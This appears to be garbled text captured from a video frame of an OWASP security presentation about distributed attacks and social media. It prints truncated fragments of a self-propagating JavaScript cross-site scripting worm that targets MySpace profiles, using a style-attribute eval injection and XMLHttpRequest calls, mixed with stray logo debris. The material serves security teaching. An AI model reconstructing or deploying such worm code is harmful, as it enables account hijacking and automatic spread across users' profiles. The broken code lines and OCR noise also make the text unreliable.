 Exploring Distributed in DDoS Masood.pptx
The OWASP Foundation
http://www.owasp.org
f
You
Tube
B
t
Y!
as
g
in
<div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var B=String.from
C}else{return eval('document.body.inne'+'rHTML')}}function ge
F=E.substring(1,E.length).split('&');var AS=new Array();for(var
M=AS['friendID'];if(location.hostname=='profile.myspace.com'){
findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function par
Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','
false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(B
true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.len
value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='My
Y}function getXMLObj(){var Z=false;if(window.XMLHttpReque
ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}retu
Social Media makes it easy!
Copyright © The OWASP Foundation
Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.
0:10:16/0:29:13
Stop and Save